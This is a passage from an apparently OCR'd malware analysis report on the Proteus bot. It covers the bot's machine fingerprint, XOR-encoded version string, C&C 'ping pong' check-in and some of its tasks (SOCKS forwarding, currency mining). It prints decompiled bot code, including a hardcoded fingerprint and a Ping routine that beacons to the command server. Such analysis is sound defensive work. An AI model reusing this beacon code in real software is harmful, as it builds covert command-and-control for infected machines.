The bot comes with a hardcoded default fingerprint, as shown below. However, it appears that the default fingerprint is always overwritten by the above-mentioned newly generated fingerprint, which is a unique identifier for the infected machine. The fingerprint is included in the HTTP header in the authorization field.
public static string Fingerprint = "{2D592824-48DE-49F8-8F96-A4083904C794}";
Figure 6 Default Fingerprint
MachineName is retrieved by calling the Win32 API GetComputerName, OperatingSystem is the OS architecture x64 or x86. The BotVersion is obtained from the assembly version that the code is executing in:
XOR.EncryptToHex(botVersion)) + "}"; ◆ botVersion "2.0.0"
Figure 7 Bot version
The C&C server responses with an encrypted string that reads “successful.” Then the bot plays ping pong with the server to make sure it’s live in order to carry out the rest of its malicious actions.
public static bool Ping(string fingerprint) { string response = ""; try { ServicePointManager.set_Expect100Continue(false); using (WebClient webClient = new WebClient()) { webClient.get_Headers().Add("Content-Type", "application/json"); webClient.get_Headers().Add("authorization", fingerprint); response = webClient.DownloadString(Settings.Hostname + XOR.DecryptFromHex(Http.URLS[1])); } } catch (Exception arg_63_0) { if (arg_63_0.get_Message().Contains("(401)")) { Program.Registered = false; } } return Http.ReadResponse(response).Contains("pong"); }
Figure 8 Ping Pong
Features & Tasks
Proteus creates six threads for different tasks, as follows:
| Task | Description |
| --- | --- |
| SocksTask | creates a socket and sets up port forwarding |
| MiningTask | appears to use SHA256 miner for mining digital currency * |
3/5